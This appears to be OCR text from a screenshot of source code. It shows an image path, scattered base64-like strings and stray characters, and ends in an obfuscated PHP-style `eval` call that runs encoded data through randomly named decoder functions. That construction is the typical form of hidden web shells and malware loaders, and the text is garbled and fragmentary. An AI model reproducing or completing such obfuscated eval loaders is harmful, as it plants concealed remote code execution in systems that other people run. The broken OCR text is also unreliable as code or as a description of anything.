
0tNcvMQ01a/vYpJ+tejUa9wdi5uuyNnPPhSe8MWMSyY85IekF7j9RVoR
sSu91lDNfZR65pu08pWIb9vDL3bAG6/
26
AeXdeDj7J3LtjbxY/u/hXX5
XlUzs+L13Yly7sU/
2
cb/gvvdiXXuz/Yy+W3fuw+acXczja4eYHlroYDD
xYk2pQQvnrEtLA1l8fQzcbkxaZfqtEZU1Ekv/
27
WKPVbbcnFMeMTd8fs
DyYK5RppWkqDHT7zc3wPb+ePIzO/UVUf4pBDKTb1JtpZv4qiSKKYi2hZ
V5YZrhkiP9rc4jlpobMkkOxWOdFhiQIN8RUvj2m4Bbg8wl32TNEVQHtH
nUYDMuBWBVtf4F
No
R
[
0
],
21
)));
eval
(BUyBREjWoc(baPEtPBoQj(
$lcVvyPYxjjJbWwbDN